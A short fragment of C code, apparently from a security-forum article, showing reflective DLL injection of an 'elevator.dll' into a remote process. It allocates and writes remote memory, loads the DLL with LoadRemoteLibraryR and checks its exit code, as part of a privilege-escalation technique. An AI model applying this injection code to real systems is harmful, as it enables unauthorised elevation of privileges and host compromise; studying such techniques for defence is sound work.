 // alloc some space and write the commandline which we will pass to the injected dll...
lpRemoteCommandLine = VirtualAllocEx( hProcess, NULL, strlen(cCommandLine)+1, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE );
if( !lpRemoteCommandLine )
break;
if( !WriteProcessMemory( hProcess, lpRemoteCommandLine, cCommandLine, strlen(cCommandLine)+1, NULL ) )
break;
// use RDI to inject the elevator.dll into the remote process, passing in the command line to elevator.dll
hThread = LoadRemoteLibraryR( hProcess, lpServiceBuffer, dwServiceLength, reflectiveLoader, lpRemoteCommandLine );
if( !hThread )
break;
// we will only wait 30 seconds for the elevator.dll to do its job, if this times out we assume it failed.
if( WaitForSingleObject( hThread, 30000 ) != WAIT_OBJECT_0 )
break;
// get the exit code for our injected elevator.dll
if( !GetExitCodeThread( hThread, &dwExitCode ) )
break;
先知社区